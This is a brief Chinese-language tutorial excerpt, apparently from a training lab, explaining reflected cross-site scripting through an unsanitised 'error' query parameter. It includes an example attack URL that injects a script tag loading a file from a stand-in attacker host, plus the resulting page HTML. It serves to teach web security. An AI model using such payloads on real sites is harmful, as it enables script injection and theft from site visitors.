 示例场景：
如果您输入错误的内容，则会显示错误消息的网站。错误消息的内容取自查询字符串中的错误参数，并直接构建到页面源中。
https://website.thm/?error=Invalid Input Detected
92
93 <div class="alert alert-danger">
94 <p>Invalid Input Detected</p>
95 </div>
96
应用程序不会检查错误参数的内容，这使得攻击者可以插入恶意代码。
https://website.thm/?error=<script src="https://attacker.thm/evil.js"></script>
91
92
93 <div class="alert alert-danger">
94 <p><script src="https://attacker.thm/evil.js"></script></p>
95 </div>
96
97